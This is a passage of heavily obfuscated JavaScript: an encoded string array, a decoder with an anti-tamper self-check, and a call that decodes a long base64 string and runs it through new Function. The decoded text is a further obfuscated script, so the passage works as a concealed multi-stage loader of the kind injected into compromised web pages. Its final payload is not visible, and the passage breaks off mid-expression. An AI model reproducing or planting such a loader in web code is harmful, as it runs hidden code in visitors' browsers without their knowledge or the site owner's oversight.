ExDUuLnOuwrPy3blmg9V','rMHmq2nRu0rRA0P5A3jtAwD3zurjnvL5D25HmgnXzwLJ','zdbnmKPAsNLRCLnPz3DLrfL4wvn3BLiYwNDAu2nWsZbV','A1rxmxjLu2nZsJfJmK1izfHomJa1zvDfBKXdzfHvwgXf','BKTtDeTlrei0tw1jm0XdzdzzvfPjsNLRCLnPz3DLrgm1','z3DLrgn3tNL3BLDtB2Pvq2nWs1nZDgnhrNLJmLzkyM5r','CgPuvu52wwXJmLPty3nkmwrqvg1ovvuYDhfzBtf2twLJ','u2LND2vesMHAu3DUsLvsALf5y3blmg9VtuHNEu5eqxnk','oteZoxHiEML0ta','u2LND2veutjnu3DUuvDote5Py3blmg9VtuHNELLQvxnk','Btf2wNLJC0OWsKrHmfzyvuDSAfyXqMHkExDUvJfgq1KX','C0OXrM1kA1LUs1yWovPUvNvzm1jWyJi0B2rtEdjmsgnW','r1jrwKrrmMnvy25mq2ryvuDsA1vgtNzKrvznzvnJC0OX','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4k1byqtDM','wKDOA1rUAeHlEwnZsJfJmgjwuM5KEKzHsNL3BLjwChHt','zZfArgTZsJbAr2ffrw5lu3rls0rcne5QqM1mq2rAs2Lo','C0OWzfrArgDUs1n0s0TeqJroALu0tenKCMvTDffkEwTY','t0rbC0OWzfrArgDUs1yWB2rtEdjlvhq5teHgyLrdz3DL','zdiXCMqXzffzwgryvurNBKXdzhvprZLYy2S1wvzdy3nk','rfLZsJfgmLeWrw5lu3rls0rcne0Yrtnmq2rYzw10uuP5','CguZsMXKsfz5yMLcDKTiqxnJu2S3zLr0mLLyswDAvdfR','C0OXzfbzAKzyvdfcs1z6vxDkExDUyJfoDK5TzfrHmdvy','vg5oueP5A3jtAwD3zursA055D25xu29QvunJCeSWB29n','vtjmq2rkvdfczq','B0PPy3blmg9VtuHNnfLuz3nkmuzRvevrBKTtDeTlrei0','AK1dD25sA1PVuvnJCfHtAg9msejIwvrvB01izZfAAKLZ','wfvxrMHwmue0sNL3BMjStNzwsfzTv0znBKXdzhjKm1jQ','D2veutvpq3DUwwLgvfrPy3blmg9VtuHNmu5QqxnkELu0','z3Por1vZsJjnB0TRB25lu3rls0rcne5Qrtbmq2rStwLo','wfvQvMLJCeSWB29nsgCXwKrfC0OZtLbrA2DUs1n0s0Te'];function _0x8693923d(a,b){a=a-0x190;var c=_0x8693923c[a];if(_0x8693923d['kOHsFz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8693923d['ELuvSG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8693923d['epQUdB']={},_0x8693923d['kOHsFz']=!![];}var e=_0x8693923c[0x0],f=a+e,g=_0x8693923d['epQUdB'][f];if(g===undefined){var h=function(i){this['axcvWv']=i,this['gqyBUB']=[0x1,0x0,0x0],this['Ucbxqq']=function(){return'newState';},this['vcsMwO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wwkCsL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BtAtFz']=function(){var i=new RegExp(this['vcsMwO']+this['wwkCsL']),j=i['test'](this['Ucbxqq']['toString']())?--this['gqyBUB'][0x1]:--this['gqyBUB'][0x0];return this['nvQrwI'](j);},h['prototype']['nvQrwI']=function(i){if(!Boolean(~i))return i;return this['LlkbWn'](this['axcvWv']);},h['prototype']['LlkbWn']=function(j){for(var k=0x0,l=this['gqyBUB']['length'];k<l;k++){this['gqyBUB']['push'](Math['round'](Math['random']())),l=this['gqyBUB']['length'];}return j(this['gqyBUB'][0x0]);},new h(_0x8693923d)['BtAtFz'](),c=_0x8693923d['ELuvSG'](c),_0x8693923d['epQUdB'][f]=c;}else c=g;return c;}var _0x8693923x=_0x8693923d;(function(a,b){var s=_0x8693923d;while(!![]){try{var c=parseInt(s(0x38f))*-parseInt(s(0x21e))+parseInt(s(0x1c7))+-parseInt(s(0x24b))*-parseInt(s(0x1af))+parseInt(s(0x352))*-parseInt(s(0x3dd))+parseInt(s(0x2ff))*-parseInt(s(0x222))+-parseInt(s(0x2ed))*parseInt(s(0x23d))+parseInt(s(0x2b9))*parseInt(s(0x2dd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8693923c,0x5ed1a));var _0x8693923e=window;function _0x8693923f(c,d){var t=_0x8693923d,e={};e['njWVP']=function(i,j){return i!==j;},e['QgnNp']='undefined',e[t(0x284)]=function(i,j){return i===j;},e['qzkmf']=function(i,j){return i===j;},e['tOqAH']=function(i,j){return i<j;},e['AIzBV']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['navuH']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8693923d,p=f['njWVP'](typeof window,f['QgnNp'])?window:typeof process==='object'&&f[u(0x284)](typeof require,'function')&&f['qzkmf'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x293))](m['navuH']);return!r[v(0x282)](n);};return q();});n();for(var o=0x2;f[w(0x381)](o,k['length']);o++){if(f['AIzBV'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8693923f(_0x8693923e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODM4MDhkPVsncG1rTFdPa'+_0x8693923x(0x27c)+_0x8693923x(0x39e)+'uU29EZ21rY1dRcScsJ2RDa3hXNWIwdEcn'+'LCd0YnV0VzY1dScsJ2M4b0Z1SEhtJywnV'+'1JTbVdSaGNHQ29wJywnam1rOWpIZSsnLC'+'dXNGl3czhrU1c3TycsJ3A4a2lXNVQ4REc'+'nLCdXNGVIVzdtTHRXJywnbFNvSkVjWFkn'+'LCdXT3ZkV1BMV1c2cScsJ3BDa0tXUmRkV'+'DhrVicsJ1c1bGNPckR2RHEnLCdxMlZjSG'+'1vaVc1bScsJ3g4a01XUU9wV1JPJywnbzh'+'rY1dPdGRJOGtYJywnVzc5elc2OHpxYScs'+'J1c1cGNRQ2tnVzdCY1JxJywnV09yVFc2Z'+_0x8693923x(0x22f)+'FTa2h1bW83JywnVzQxZ0NmbGNRVycsJ1c'+'3emRFTEJjUkcnLCdzQ2tRVzRIQVdSVycs'+'J0NzR1h6Q2tCJywnQm1vQW04b1RXUDQnL'+'CdDbW9LZUNvK3FHJywnV1F5U1dSL2NWOG'+_0x8693923x(0x304)+'lcmEnLCdXUUZjSUNvU2d1TycsJ1dRcXJX'+'UmptV1BlJywnaFpSZFNDa2licScsJ1c2T'+'0ZveGp4JywnVzdybnN2RmNRRycsJ0VDa0'+'5tWExHJywnVzY0M1c1OHlXNEcnLCdqQ29'+'6RnN6NicsJ0E4azBqc3JRJywna0Nvd3Nn'+'cngnLCdsU29PdXFURCcsJ1dSWmRVWDBxc'+_0x8693923x(0x2f5)+'VXNTQnLCdXUGpYV1JESlc2eScsJ1dRcXd'+'XUU5jVm1vMCcsJ3U4a25tc0hOJywna1Nr'+'WFdSUmRHbWt2JywnV1BoZFFoaGNNZzgnL'+'CdXNnhjSklMcXJxJywnQlhkY0lNSmNLRy'+'csJ1c1RzJX'+('NUc3VzRPJywnV1BsZFFjaTRCcScsJ3dDa'+'0pXNkhCV1JpJywnbDhrT1dQQmROU2tpJy'+'wnVzZ6cXJ4M2NQRycsJ1dRRmRQYkdjeFc'+'nLCd3YXU4VzQ1RicsJ1dRTGRXUnpOV1I0'+'JywnZjhrYWhaNGUnLCdXUlRxVzZ2TVdQV'+'ycsJ1c3OG1XNnV5VzU4JywnVzVGY1VyYj'+'JEcScsJ1dPRDdXUlRBV1J5JywndjhvNmR'+'Tb2dFRycsJ1c0T3dXUEZkSENrYycsJ0Ft'+'ay9XNTV1V1I4JywnV1FWZE9ObGNRdjQnL'+_0x8693923x(0x1c1)+'FDcWEnLCdBSVcreFNrWicsJ29Tb3lDdTk'+'zJywnV1JCZFFkQ2pCcScsJ204a1VXNDV0'+_0x8693923x(0x358)+'VNXUkcnLCdqQ284Q3dEQScsJ2tTazFXUk'+_0x8693923x(0x396)+_0x8693923x(0x278)+'aGNTZGpRcVcnLCdvOG9kRWNuSScsJ1c2W'+_0x8693923x(0x349)+'c1Q3RqMER0JywnVzRsZEk4a3ZkbWt5Jyw'+'nbm1vbXNoUEonLCdXN1dHdW1rT1c1eScs'+'J1c1aWhXNUNSVzRPJywnaDhrNFdSUmRUU'+'2toJywnVzVuaVc3eXFCVycsJ1c1U1NXNl'+_0x8693923x(0x32c)+'KZ1pjVkcnLCdXUDlIVzVqS1dPNCcsJ1dP'+'SmNSbWttcG1vRicsJ1dRbmhXNkpjS1pDJ'+'ywnZG1rNm9JdXonLCdBbW9iY21vMEJXJy'+_0x8693923x(0x272)+'oY1RHJywnVzVudFc1Q1RXT08nLCdXNzdk'+'UkNrZ2JDa0snLCd6SlMzVzRyZycsJ1dRZ'+'nVXN0hCV09PJywneVlkZFQzNFEnLCdXUF'+'N0V085WVdQ')+('QycsJ0JXM2NUZ1JjU3EnLCdXT0dUV1JWY'+'1ZXJywnV1BPSFdQUGhXT1MnLCdxdkJkUn'+_0x8693923x(0x223)+'VQ2tZdFNvYycsJ1c1R0hXN2kxRWEnLCdX'+'NHlTV1IvZFA4azUnLCdkU2tyYWM0MScsJ'+'1c1ZjBXNTRYV1EwJywnYlNrMFdSdlNGcS'+'csJ1c1empXNUM0V1JPJywnQVgzZFRlT3M'+_0x8693923x(0x204)+'UFNvNicsJ1dRM2NVQ29IbXVpJywnV1F5d'+'Vc0MEhxYScsJ1dRRDdXUFRmJywnVzZuWU'+_0x8693923x(0x37e)+'hVzR1ckZxJywnQThvRGRTb0lXUmknLCd4'+'Y0RkVzR2NicsJ3FyM2RTM2V4JywnbFNrS'+'ldQdGRPOGtrJywnejhraXFxJywnVzQxa1'+'c1S3J3YScsJ3RzcjFXNnpRJywnVzZYSVc'+_0x8693923x(0x30e)+'bWVybWttJywnV1BmUVc2Yi9XUlcnLCdXN'+'HlqVzc0Rlc2RycsJ3hkTE5XNGZuJywnY3'+_0x8693923x(0x355)+'sJ2hNbGNNOG9mVzV5JywnVzRCY1Vta05X'+'N2RjVHEnLCdXN1pjUGFmMXdhJywnV1FSY'+'05Db01oMEsnLCdXN1RPVzdHTVdSVycsJ1'+'c0ZGNTOGtOVzVCY0hXJywnYzhvenoxbjU'+_0x8693923x(0x376)+'RycsJ1dPUmNHU29mZEtHJywna1NrN2pZa'+'WMnLCdobW9Lc0hEcycsJ1c0cU9XNHVxVz'+'V5JywnV1J0Y0ttb1ZpZmknLCdXUEhCV08'+_0x8693923x(0x281)+_0x8693923x(0x3e9)+'jhFV1FGY1FXJywnQW1rS1dPZXlXUG0nLC'+'dmU2tHVzdI')+('ZkRxJywncm1relc1TGVXT20nLCdrbWtxZ'+'Ek0VCcsJ1dRdXFXT2Z4V1J1JywneENvOW'+'xDb2Z3VycsJ2x3QmNNQ282VzRxJywnRWR'+'DK1c2MUcnLCdkU29hRmFIMicsJ0ZibVFC'+'Q2t2JywnV1BwZFRIV1ZzRycsJ2Z1aGNWb'+'W9KVzY4JywnV092R1dQcnRXN3EnLCdXNU'+'dnV1JKZE5ta3AnLCdrU2t6dzhrV3ZXJyw'+'nZlNvcVc0eGRUbW9NJywnV1BYNFdRMU5X'+'UTQnLCdXNzl1VzdPYVdQeScsJ2hta1RXU'+'VhWc3EnLCdkOGt4V09iUXFhJywnd0p0ZE'+'dTb1VXN08nLCdlU2tBcHQwQicsJ21tb1l'+_0x8693923x(0x367)+'OGtEbVlhSCcsJ0U4byttQ28yRmEnLCdXN'+'XV1V1F4ZFRDa3EnLCdXNTRtVzVxaFc1Ty'+'csJ2tIL2RHbWtPaGEnLCdBQ2tRZlh2SSc'+_0x8693923x(0x319)+'JywnV1BuT1c3VmNQdHknLCdBOG9Wa1NvU'+'1dSZScsJ1dRdGRLRzBWRXEnLCdXUmJUV1'+'FIUVc2QycsJ3E4a1lBQ2s4Q0cnLCd3eFJ'+'kUmdOZEthJywncjhvT3BTb1RXUEMnLCdX'+'UnRkR3NDakFhJywndkc0N1c1disnLCd3T'+'mxkUmgvZFBhJywnbENvNXNObkUnLCdXUW'+'lIV1BaY1ZTb3AnLCdXUG0xb0ozZEpXL2N'+'UMjl1V09tM1c0bScsJ0Jtb1ZmbW80cXEn'+'LCdoOG9MbjhrL1dRNCcsJ1dSQmNKQ2s4Y'+_0x8693923x(0x24d)+'Rta2JvbW9FJywnVzVWY0hkRHpyRycsJ2g'+'ySmNHQ29VVzR1JywnVzdiWlc2ODNXT0cn'+'LCdXNGRjSkNrMFc2dGNPcScsJ1c2MTVXN'+'DA0V1BLJywnaW1rNkFDazdGYScsJ1c2Qm'+'NQQ2s4Vzd4')+('Y0hXJywnb21rU1dPUDd4RycsJ1dSdGRPe'+'HhjVktPJywnZENvZlc0cGRWQ29SJywnbX'+'I3ZEhDa1NtcScsJ1dRUmRHY1dTRGEnLCd'+'qOGtXbVc0VScsJ0RTb09ubW9tRUcnLCd4'+'OGttaUlYNycsJ1c2dXJXUFJkUVNrVycsJ'+'1c2VGZ4dWxjVHEnLCdXUlJkR1g0SHVXJy'+'wnV1JxOFdPOVZnMmxjSVNrcGZ1N2NHWGF'+_0x8693923x(0x1f5)+'Y0pydScsJ3VDazRXNGZSV1I0JywnV09kZ'+'FVZV2x5RycsJ1c1YXN5U2svVzU4JywnVz'+'RyOFc2Q1NXUDAnLCd5SEsxVzR6OCcsJ1d'+_0x8693923x(0x226)+'NEJjUDhrWlc1bGNPcScsJ1dSTmNPU2tVZ'+'jhvMCcsJ3NhWmNPdWhjT3EnLCdXNmpvVz'+'VLdHhxJywneXJhcFc2VDInLCdlOG9iVzc'+_0x8693923x(0x2af)+'NDhYVzRLZFc1QycsJ0VJMVpXNDVIJywnV'+_0x8693923x(0x28a)+'dmQ2tmaUh1VicsJ1c3Vy9qMDF3Jywnazh'+'velc0cGRMU28wJywnV09KZFFDbzNzMGkn'+_0x8693923x(0x241)+_0x8693923x(0x2de)+'BxJywnV1BOZFYwVmNHeGknLCdzd3RkSDJ'+'CZE5XJywnV1BQY1c2NWFXUjAnLCdXNTNj'+'UlNreUJtbzcnLCd6Q2t1V1BtVldQZScsJ'+'2RTa2xXUDFxd0cnLCdXUmZMVzZyQVdPOC'+'csJ0FTb1plU29WcWEnLCdXUmVJV1JGY09'+'tb20nLCdXUEJkUEpXYkVxJywnV09MQldP'+_0x8693923x(0x27b)+'lgvd1cnLCdXUmRkUzhvdER1ZScsJ3hZRE'+'9XNHpFJywn')+(_0x8693923x(0x1cf)+'3YnLCdiU2tLV081QUVXJywnRENrMUZDa2'+'p1RycsJ0N0eGRQbW9LVzZhJywncUpQbVc'+'1TFcnLCdCU2trYmMxUScsJ2NDazhyQ2tB'+'cnEnLCdmOGtDa2RHOCcsJ3pta2hodDllJ'+_0x8693923x(0x3ac)+'csJ1dPUGlXNTdjSkp5JywnV1FOZExYeVd'+'0RycsJ0Q4bzVkOG9Td0cnLCdrU2tGaWR5'+_0x8693923x(0x1dd)+'1BxJywnVzV4Y1NjZmlBRycsJ1c3eld6Sy'+'9jUWEnLCdiWVZkVm1rMW1HJywnRG1rMGN'+'hVEknLCdXT05jSzhrVmc4b2EnLCd0YU9s'+'VzZuSicsJ1c2bGNIOGtFQ21vNScsJ1dRb'+_0x8693923x(0x3b5)+_0x8693923x(0x202)+'vdGU4azVXUWknLCdXUkRsV1FQdVdRMCcs'+'J1dPYjZXUW5iVzd5JywnYTM3Y0lDb0xXN'+'UcnLCdXUFZkTGRxZUNHJywnYTNwY0tDb0'+'tXN0snLCdXUVpkSmYvY05MbScsJ1c0eGN'+'RQ2t3VzY3Y0dHJywncVNvc2s4b0FyVycs'+_0x8693923x(0x354)+_0x8693923x(0x2cb)+_0x8693923x(0x29b)+'kSzhvc3N1eScsJ1dRTmNHU2syaUNvLycs'+'J1c3MUVXNXFZRWEnLCdXNWlqV09OZE1Ta'+'0MnLCdhbWt5eW1rVHdHJywnVzdYT3VMM2'+_0x8693923x(0x233)+_0x8693923x(0x318)+'J25HQmRVQ2tzaEcnLCdXN2RjUG1raVc0U'+'mNVRycsJ1c3QmRJbWtsYVNrcCcsJ0Rta2'+'hhSlBhJywn')+('bENreFc0RHh0RycsJ1dRYlJXNWJoV1BXJ'+'ywneEsvZEd1ZGRTcScsJ2tnZGNSOG9tVz'+'RtJywnQ21rVWpxRGUnLCdXUlZkVm1vVEV'+'2NCcsJ3pkU1pXNVh4JywnVzd5WVc1U3N3'+'YScsJ3o4b1lvQ29UV1EwJywnVzdwY1BTa'+'zFXNWxjS3EnLCdiOGtRRjhrU0RXJywnc1'+_0x8693923x(0x348)+'sJ1c1V1ZXT2RkTkNrbycsJ1c1dGRKQ2tJ'+'Ym1rTicsJ1dSSHBXNEpjVkd5JywnbThrV'+'1c3ZlBBcScsJ3hJbGNLM2xjUGEnLCdXNl'+'haemcvY01HJywnVzVXaVc0Q3VXNG0nLCd'+'kdVdrV1B0Y0pXJywnV1JoZFRDb0F5MHkn'+'LCdXUmRjTThvQWV2aScsJ2t1aGNWbW9WV'+'zVHJywnZkNvN1c2aGRTQ29SJywndVNrNF'+_0x8693923x(0x1a5)+'0bm1XN0tKeUcnLCdXT1Q0V1E5a1c3eScs'+'J1dQbnhXNFhVV1J5JywneFlCZFNMaUwnL'+'CdzSlMwRG1raicsJ1c0RHlGZ3RjVWEnLC'+_0x8693923x(0x19f)+'nLCdXNmRjR21rMVc1WmNMRycsJ0ExcGRR'+'M05kUEcnLCdFWS9kT1NvbVc2NCcsJ1dRT'+'mRLMmhjVjB5JywnVzUvY044a1lFbW9BJy'+'wnbm1rc2ViOE8nLCdXNGI1d2VWY0lxJyw'+'nbThrQmlhQ28nLCdXN1ZjVThrdFc1aGNN'+'VycsJ3dzSGRXNW5DJywnV1A1S1dROVdXU'+'XUnLCdzOGs0VzZiZVdQcScsJ2NTb3F3M1'+'RyJywnV1FsZEhIV3ZxVycsJ1c1VmNMQ2t'+_0x8693923x(0x1d6)+_0x8693923x(0x2ad)+'1NvU2Y4b0V1RycsJ0ZkZTZXN1hKJywnVz'+'RsY1U4a0lE')+('OG9zJywnVzVpTFdPaGRUU2tTJywnbkNrU'+'mhXQ3AnLCdkOG9XVzdWZElDb0cnLCdXNm'+'VwVzdTbFc0YScsJ2RDa3NXNVhRRUcnLCd'+'XUm1oV1BoY0g4b3UnLCdnQ2tkV094ZFFD'+'a1InLCdiU2syV09EeHZHJywnV09WZE5OQ'+'mNJdUsnLCd1OGtyVzRudVdPOCcsJ1dPVm'+'ROTDdjSU1hJywnQ3JiMFc0em0nLCdXUHB'+'jT1NvN2F4QycsJ3FjcmtXNmo4JywnZG1v'+'eXoyelMnLCdBV0ZjUzB0Y1JxJywncUNvd'+_0x8693923x(0x224)+'5jVGYvY0dHJywnclNrZ2Z0cnInLCdXNmR'+_0x8693923x(0x207)+'VzZKY0hTazdXNDdjSlcnLCdXNEt4YnhMZ'+'CcsJ1c0aGNHZDlycUcnLCd3dE5kSW1vWV'+_0x8693923x(0x19b)+'Da1ZXT2UnLCdkU291c1c5eCcsJ2J3VmNP'+'OG9CVzVLJywnYjhrc1dRVDJGVycsJ2Vta'+'1FXNER2dHEnLCd4OG9KaUNvTURhJywnd0'+'pEZ1c2dnYnLCdXNEpjTjhrR3htb0gnLCd'+'lbW80cDhrdVdRMCcsJ3dkZXFBbWtSJywn'+'VzdSY01TazN5Q29iJywnV1B0ZFNZbWdzR'+'ycsJ0NKSmNITlpjS3EnLCdXNHJ2VzR5NF'+'dSaScsJ1c2UmRRbWt4Z0NrOCcsJ1dQdU9'+_0x8693923x(0x3d0)+'U28yd3NyeScsJ1c3eGNWQ2tlVzRoY1VHJ'+'ywnaTJCY1Jtb3BXN3knLCdnSDNkT21rM2'+'xXJywnVzRXMlc2MEV5RycsJ2RTa2NXT0R'+_0x8693923x(0x2c7)+'NkNWV1J5JywndHNGY1ZNUmNKRycsJ3J0a'+_0x8693923x(0x307)+'tDVzRuT1dR')+('MCcsJ3lxQzZXNVRJJywndDhrOFc3TEJXU'+_0x8693923x(0x2da)+'VxYnZhJywndU5wZFQzRmRIRycsJ1dQMDR'+_0x8693923x(0x340)+_0x8693923x(0x1ea)+'08wZFdSRmNRQ29kJywnVzdoY1JTazFXNT'+_0x8693923x(0x296)+'STHZXNUcnLCd1U29QYzhvOXphJywnV094'+'ZFNTb1NBMWUnLCdXN1RSVzU0dFdQQycsJ'+'1c0UzBmTFRkJywnVzcvY1Bta3V6OG9WJy'+'wnV1IzZFBTb3N3ZUcnLCd2WmhkU3hTKyc'+'sJ2tDa2lXUXJZeHEnLCd3bW80ZDhva1dS'+'bScsJ3dzL2NMTXBjU1cnLCdXUkx1V081Z'+_0x8693923x(0x36b)+_0x8693923x(0x326)+'rU29aYkwnLCdXUmZlV09yN1dQcScsJ3Rh'+'TGhXN1BIJywndFovZFJnbXAnLCdsOGt0V'+'zdYdXNhJywnV09OZFB2dGNWTmUnLCdXUE'+'trV1FoY1ZDb3YnLCd3WVJkSzhvOFc1dSc'+'sJ3llM2RQTHhkSUcnLCdXNXhjVThrclc0'+'cGNPYScsJ1c2UmRPQ2srY0NrWScsJ2NNQ'+'mNWOG9IVzY4Jywnc21vWmNtb2Z3cScsJ1'+_0x8693923x(0x39a)+'nLCd2cy9jSTBOY0dxJywnRHR4ZE5Tb3VX'+'NkMnLCdXUXlIV1BMdFdSYScsJ2NjVmRKO'+_0x8693923x(0x359)+'t0V1JlJywnV1FLYlc0ZVVycScsJ3hDa2h'+'6U2tnenEnLCd5Q2tuV1E4b1dQMCcsJ1dS'+'WmRRY0tMeUcnLCdXNUR0VzRhUldSYScsJ'+'1c0ZW5DU2sxVzZTJywnRVptd3dxJywnVz'+_0x8693923x(0x196))+('LCdiU2tZV09CZFQ4a3YnLCdXUGZXVzdOY'+_0x8693923x(0x342)+'E4azl0bW9MJywnVzYzY1M4a2hXN2hjSmE'+'nLCdXN0ZjSlNreFc3bGNKcScsJ1c0SmNQ'+'OGtQVzRCY0hhJywndldaZEowYU0nLCdCR'+'zdjR05GY0xXJywnV1BsY1Ztb3BuMksnLC'+'dzd0pkVHh4ZEdxJywnV1JtWlc2S29yVyc'+'sJ1dPL2RWTTNjUmZHJywncW1rUEJta0x5'+'VycsJ2g4b2R2c3Y1JywnRmIvZE8zbU8nL'+'CdXUXRkVll1aEVhJywnVzVHb1c1YXJEcS'+'csJ1dPNFNXUmYxV1FDJywnV1BKY0ttb29'+'wM2UnLCdybWtnVzRuTVdSMCcsJ2dIVmRU'+'OGtZYnEnLCdXUERUV1I1OVc1eScsJ1dRQ'+'mRUU29qeHY4JywnRUNrcFdRS29XUmEnLC'+_0x8693923x(0x2c1)+'oOG9XaDhrUVdQaScsJ0RTa2dXN2pMV1Fl'+'JywnQnREbFc0UEEnLCdjU28zVzZCZFBtb'+_0x8693923x(0x290)+'84VzQ4JywnRkc5dVc2UC8nLCdXNWhjRzh'+'rdlc2cGNUVycsJ3FXSmNRZi9jVEcnLCdX'+_0x8693923x(0x3a0)+_0x8693923x(0x261)+_0x8693923x(0x2a5)+'ta0onLCdXNWhjVm1rTVc0aGNSVycsJ3o4'+'a2pXUGV0V1JlJywndnI4ZXJDa1InLCdzS'+'EJkSjFHcCcsJ1dPRGxXNEpjTmIwJywnVz'+'dCZEdDa2prOGtFJywnZ1hKZEhDa0FiVyc'+'sJ3VDa3RXNjF4V09hJywnZ0NvUUFXWDYn'+'LCdXN2RkSjhreW9Ta0knLCdXNzQ3VzRPb'+_0x8693923x(0x275)+'1tazBXNWxj')+(_0x8693923x(0x32b)+_0x8693923x(0x35b)+'RQQ2srb1cnLCdXUHBkT21vTHdnUycsJ1c'+_0x8693923x(0x2fd)+'LCdESXJsVzVMaScsJ3lHSDRXNW50Jywnc'+_0x8693923x(0x1f9)+'wnVzV5YldPSmRJOGt2JywnbjhrYkZta0R'+'2YScsJ2VTa3pXUlpkR1NrdicsJ1c3eGNS'+'OGtsVzVkY0dHJywnVzU1T3IzQmNNRycsJ'+'1dPekxXNGpoV095JywnVzczZFU4a2phbW'+_0x8693923x(0x31a)+_0x8693923x(0x210)+'Sm9zOEcnLCdBU296ZUNvUVdSYScsJ2hta'+'0hhSXV6JywnRElLYUJDa0snLCd5c0wyVz'+'ZMSCcsJ1dQYk5XNEROV1J5JywnRFNrUlc'+'2andXUGknLCdnMUdSV1JGY1ZhJywnbVNr'+'OGNIOE0nLCdtZzA0V1BkY1JhJywnazBlR'+'FdQbGNKYScsJ0FTb2tvbW9sclcnLCdqOG'+'tTalo0RScsJ1c1OFNXNE9kc0cnLCdmU28'+'vVzcvZFRTb3QnLCdzdjNkTnZ0ZFFhJywn'+'VzVLM3JTa2hXNE8nLCdXNmRjUUdYZnVHJ'+_0x8693923x(0x23a)+'dQRycsJ3Vta216bWtIQ3EnLCd3OGtoRlN'+'rN0NXJywnVzd4Y0ttazlXN1JjTFcnLCdq'+_0x8693923x(0x386)+_0x8693923x(0x3e3)+'VHJywnRGEzZE5lS28nLCd3SUZkT1NvQVc'+'3MCcsJ244bzdXNjNkT1NvaycsJ25Db2xF'+'WkhDJywnV1JuYVdROTFXNUsnLCdXN1JjT'+'ThrT1c0SmNUVycsJ1dQWmRKM0JjSk5tJy'+_0x8693923x(0x395))+('Q1UnLCdXUTdkTWVkY053RycsJ1dPV2VXU'+'VpjVkNvOCcsJ0VHUDZXN0wvJywnV1JCZE'+_0x8693923x(0x38e)+'jTW1rbHltb3YnLCdXT2xkVmdhTG5Da2hX'+'UlgwaFk0TnhDb1onLCdXUFpkVU1aY0p3M'+'CcsJ1c0ZWJvZnYzJywnbmY4NldSTmNWRy'+_0x8693923x(0x3e0)+'XUG0nLCdzQ29Rb0NvNXFxJywnV080VVdQ'+'WmNMOG9UJywnV1FOZE5kNEpCcScsJ1c1e'+_0x8693923x(0x21a)+_0x8693923x(0x321)+'sJ3NzT2JXN1RiJywnV1FhS1dPZGNJbW9x'+'JywnVzUvY0dzOUZyVycsJ2JKVmRTU2tpb'+_0x8693923x(0x3db)+'FyOVdPdScsJ0VJUHNXNEx6JywnVzdSY0d'+'HNWNxVycsJ1c1ODNXNjAxVzdpJywnbG1v'+'cHRXangnLCdXTzNkUm1vREEydScsJ0ZIb'+'lJXNlhVJywnaENvK2xtay9XUWEnLCdmbW'+'9IVzRKZFNTbzknLCdvMGxjT21vU1c0MCc'+'sJ3N0eGNUZXhjSHEnLCdzOGtnVzRyZldP'+'ZScsJ1dRdUZXUTdjVVNvcCcsJ3BMR0hXT'+'3hjUlcnLCdtQ2t6VzVQMURhJywnaUNvbk'+'N4bmInLCd1cnhkVWU4RicsJ2hTb1JtbWt'+'jV1FhJywnVzUvY0dTa2FXNmhjSUcnLCdj'+_0x8693923x(0x33d)+'0JiRmNOTUZjVFcnLCdmQ2tRa1hhaCcsJ2'+'taQmNNU281VzcwJywnd2FHWUFTa1AnLCd'+'GQ29obW1va0NxJywnVzVoY1FYdjJEcScs'+'J3RTa2ZxQ2szcWEnLCdXT3hjTkNvSm52c'+'ScsJ0Vta0tXT2VrV09pJywnYlNvUmlta2'+_0x8693923x(0x3d6))+('UEROV096aldRZScsJ3lLTmRRMTNkU1cnL'+'CdrbW8rbDhrN1dQQycsJ1dQWDFXT1hQVz'+'R5JywnbDhrZ1dSUHB4cScsJ0ZDazFvYXp'+'mJywnV1FlSVc3QzdEYScsJ3phQ0JFbWt2'+'JywnV1FLdVc2U3Z4VycsJ1dPRHdXT0QxV'+'1F1JywnbXI3ZE1Da0VtVycsJ1dRSmRLck'+'9pdUcnLCdXUEJkU3h4Y0dObScsJ0VKUGl'+_0x8693923x(0x333)+'TDhrendDb0MnLCd2bWsyZmR2UycsJ2MyQ'+_0x8693923x(0x37b)+_0x8693923x(0x1ca)+_0x8693923x(0x3ed)+'NHBjU3EnLCdjOGtzVzRuQXRHJywnVzdKZ'+'FRTb2FyU2tJdlNrVXUzWHlXNjFiJywnV1'+'BLU1dRNUxXT3EnLCdXNm1ZdThrR1c3Syc'+'sJ2ZTb0NzMVR0JywnaUNrWFc1ZjJ3YScs'+'J1dSckxXNFpjVElxJywnV1BKZEhHdVp0R'+'ycsJ2JDb1VvbWsxV1JDJywnVzVhNFc2MH'+_0x8693923x(0x3a8)+'DbzRXNkMnLCdDYXBkUjA4ZicsJ2lDaytr'+'WmE1JywnZFNvRUFJMTQnLCdXUlpjUVNrc'+'mJtb0EnLCdXNTQ4VzZxTXJHJywnY0NrSV'+'dReGRLU2tMJywnd1NrMkM4ay91RycsJ3p'+'ITE9XNzlzJywnVzRKY0pDa1lXNU5jUlcn'+'LCdzU2trY1hUYycsJ3R0RmNKMXBjS3EnL'+'CdXNlcxVzdPNHNhJywnVzZ2clc2YXlXNl'+'cnLCdXUXhjT1NvcmxMdScsJ1c0aGNSU2t'+'BVzZCY0hXJywnZjhvM3V4RGInLCdXUmRk'+'S2VOY05LVycsJ1c3U1lwTDVhJywnV1EzY'+_0x8693923x(0x392